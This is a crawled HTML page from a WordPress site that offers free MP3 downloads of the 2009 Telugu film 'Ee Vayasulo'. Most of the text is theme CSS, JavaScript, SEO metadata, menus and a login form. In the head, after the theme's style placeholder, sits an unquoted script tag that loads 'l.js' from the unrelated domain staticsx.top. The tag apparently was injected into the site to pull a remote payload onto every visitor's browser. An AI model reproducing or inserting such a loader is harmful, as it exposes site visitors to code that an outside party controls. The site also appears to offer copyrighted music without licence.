

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naasongs.me/ssee-vayasulo-songs-download1/
body_size: 9613
content:
<!doctype html >
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://naasongs.me/xmlrpc.php" />
        <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<title>Ee Vayasulo 2009 Telugu Mp3 Songs Download Naa songs</title>
		<meta name="description" content="Ee Vayasulo Songs Download, Ee Vayasulo Songs Free Download, Ee Vayasulo Naa Songs, Ee Vayasulo Mp3 Download, Ee Vayasulo Film Songs Download, Ee Vayasulo 2009 Movie Songs, Ee Vayasulo Full Album, Ee Vayasulo Audio Songs, Ee Vayasulo Naasongs Com, Downloading Ee Vayasulo Songs, Ee Vayasulo HQ Songs, Ee Vayasulo 320kbps" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="bSq0OxhPesWAxfFvT6zX3bhMSyXRm6vRIne8xMdP8sA" />
		<link rel="canonical" href="https://naasongs.me/ssee-vayasulo-songs-download1/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Naa Songs - Latest Naa News Update" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Ee Vayasulo 2009 Telugu Mp3 Songs Download Naa songs" />
		<meta property="og:description" content="Ee Vayasulo Songs Download, Ee Vayasulo Songs Free Download, Ee Vayasulo Naa Songs, Ee Vayasulo Mp3 Download, Ee Vayasulo Film Songs Download, Ee Vayasulo 2009 Movie Songs, Ee Vayasulo Full Album, Ee Vayasulo Audio Songs, Ee Vayasulo Naasongs Com, Downloading Ee Vayasulo Songs, Ee Vayasulo HQ Songs, Ee Vayasulo 320kbps" />
		<meta property="og:url" content="https://naasongs.me/ssee-vayasulo-songs-download1/" />
		<meta property="article:published_time" content="2017-03-16T13:50:40+00:00" />
		<meta property="article:modified_time" content="2023-05-20T10:55:44+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Ee Vayasulo 2009 Telugu Mp3 Songs Download Naa songs" />
		<meta name="twitter:description" content="Ee Vayasulo Songs Download, Ee Vayasulo Songs Free Download, Ee Vayasulo Naa Songs, Ee Vayasulo Mp3 Download, Ee Vayasulo Film Songs Download, Ee Vayasulo 2009 Movie Songs, Ee Vayasulo Full Album, Ee Vayasulo Audio Songs, Ee Vayasulo Naasongs Com, Downloading Ee Vayasulo Songs, Ee Vayasulo HQ Songs, Ee Vayasulo 320kbps" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/naasongs.me\/ssee-vayasulo-songs-download1\/#blogposting","name":"Ee Vayasulo 2009 Telugu Mp3 Songs Download Naa songs","headline":"Ee Vayasulo","author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/naasongs.me\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2017\/03\/Ee-Vayasulo.jpg","width":250,"height":250},"datePublished":"2017-03-16T13:50:40+06:00","dateModified":"2023-05-20T16:55:44+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/naasongs.me\/ssee-vayasulo-songs-download1\/#webpage"},"isPartOf":{"@id":"https:\/\/naasongs.me\/ssee-vayasulo-songs-download1\/#webpage"},"articleSection":"2009 Telugu Songs"},{"@type":"BreadcrumbList","@id":"https:\/\/naasongs.me\/ssee-vayasulo-songs-download1\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/naasongs.me\/#listItem","position":1,"name":"Home","item":"https:\/\/naasongs.me\/","nextItem":"https:\/\/naasongs.me\/ssee-vayasulo-songs-download1\/#listItem"},{"@type":"ListItem","@id":"https:\/\/naasongs.me\/ssee-vayasulo-songs-download1\/#listItem","position":2,"name":"Ee Vayasulo","previousItem":"https:\/\/naasongs.me\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/naasongs.me\/#organization","name":"Naa Songs","url":"https:\/\/naasongs.me\/"},{"@type":"Person","@id":"https:\/\/naasongs.me\/author\/admin\/#author","url":"https:\/\/naasongs.me\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/naasongs.me\/ssee-vayasulo-songs-download1\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0c2f6cc4bd965252fc57c9b9ca200e19?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/naasongs.me\/ssee-vayasulo-songs-download1\/#webpage","url":"https:\/\/naasongs.me\/ssee-vayasulo-songs-download1\/","name":"Ee Vayasulo 2009 Telugu Mp3 Songs Download Naa songs","description":"Ee Vayasulo Songs Download, Ee Vayasulo Songs Free Download, Ee Vayasulo Naa Songs, Ee Vayasulo Mp3 Download, Ee Vayasulo Film Songs Download, Ee Vayasulo 2009 Movie Songs, Ee Vayasulo Full Album, Ee Vayasulo Audio Songs, Ee Vayasulo Naasongs Com, Downloading Ee Vayasulo Songs, Ee Vayasulo HQ Songs, Ee Vayasulo 320kbps","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/naasongs.me\/#website"},"breadcrumb":{"@id":"https:\/\/naasongs.me\/ssee-vayasulo-songs-download1\/#breadcrumblist"},"author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"creator":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2017\/03\/Ee-Vayasulo.jpg","@id":"https:\/\/naasongs.me\/ssee-vayasulo-songs-download1\/#mainImage","width":250,"height":250},"primaryImageOfPage":{"@id":"https:\/\/naasongs.me\/ssee-vayasulo-songs-download1\/#mainImage"},"datePublished":"2017-03-16T13:50:40+06:00","dateModified":"2023-05-20T16:55:44+06:00"},{"@type":"WebSite","@id":"https:\/\/naasongs.me\/#website","url":"https:\/\/naasongs.me\/","name":"Naa Songs","description":"Latest Naa News Update","inLanguage":"en-US","publisher":{"@id":"https:\/\/naasongs.me\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://naasongs.me/wp-content/uploads/2023/05/naa-song-logo-300x113.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Feed" href="https://naasongs.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Comments Feed" href="https://naasongs.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Ee Vayasulo Comments Feed" href="https://naasongs.me/ssee-vayasulo-songs-download1/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://naasongs.me/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://naasongs.me/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://naasongs.me/wp-content/themes/Newspaper1222/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://naasongs.me/wp-json/" /><link rel="alternate" type="application/json" href="https://naasongs.me/wp-json/wp/v2/posts/2145" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naasongs.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://naasongs.me/?p=2145' />
<link rel="alternate" type="application/json+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fssee-vayasulo-songs-download1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fssee-vayasulo-songs-download1%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"d95f90408e","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"d95f90408e","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":2145};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/naasongs.me\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/naasongs.me\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="61990c1d4a";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template post-template-music-single post-template-music-single-php single single-post postid-2145 single-format-standard ssee-vayasulo-songs-download1 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-33326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li id="menu-item-33338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li id="menu-item-33339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li id="menu-item-33331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li id="menu-item-33333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li id="menu-item-33334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li id="menu-item-33336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li id="menu-item-33337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li id="menu-item-33335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li id="menu-item-33332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://naasongs.me/privacy-policy1/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://naasongs.me/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://naasongs.me/">
                                        <span class="td-logo-text">Naa Songs</span>
                                    </a>
                                                                        <span class="td-tagline-text">Latest Naa News Update</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

